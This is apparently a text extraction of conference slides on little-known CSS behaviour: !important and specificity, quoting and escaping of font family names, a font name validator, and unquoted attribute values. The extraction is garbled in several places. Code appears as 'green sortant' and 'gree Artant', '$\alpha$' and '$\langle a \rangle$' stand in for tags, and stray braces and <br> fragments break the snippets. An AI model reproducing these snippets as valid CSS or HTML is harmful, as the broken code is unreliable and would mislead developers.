# @mathias · #cssconf 3.14 things I didn't know about CSS

# @mathias · #cssconf 4.20 things I didn't know about CSS



!important

.foo .bar { color: red; } .bar { color: green; }

# ! important





.foo .bar { color: red; } .bar { color: green !important; }

## !important





.foo .bar { color: red; } .bar { color: green sortant; } red;<br>gree<br>Artant;

# !important

.foo .bar { color: red; } .bar.bar.bar.bar.bar.bar.bar.bar { color: green; }<br>}

#### New !important best practice \*

# par . bar . bar . bar<br>
strategy<br>
and really





Font family names

"If there's whitespace in the font family name, it must be quoted."

html { font-family: 'Comic Sans MS'; **}** 

#### html { font-family: Comic Sans MS; }<br>}

"If there's whitespace in the font family name, it must be quoted."

mths.be/bft

html { font-family: 456bereastreet; }

#### html { font-family: 456bereastreet; }

#### html { font-family: \34 56bereastreet; }



html { font-family: '456bereastreet';

**B** 

#### **Unquoted CSS font family name validator**

Wondering if a given character sequence can be used as an unquoted font family name in CSS? Read all about it, or just use this tool.

Enter a font family name:

escape non-ASCII

You can use this as an unquote

font-family: Arial;

You can use it with quotes:

font-family: 'Arial';





#### mths.be/bjm

# Attribute values

#### Attribute values

 $\alpha$  href="foo">... $\alpha$ /a> <style> a[href="foo"] { background: hotpink; }<br>} </style>



 $\langle a \rangle$  href=foo>... $\langle a \rangle$ <style> a[href=foo] { background: hotpink; }

</style>

<a href=foo|bar>…</a> <style> a[href=foo|bar] { background: hotpink; }

</style>

<a href=foo|bar>…</a>

<style>

a[href=foo|bar] {

background: hotpink;

 } </style>



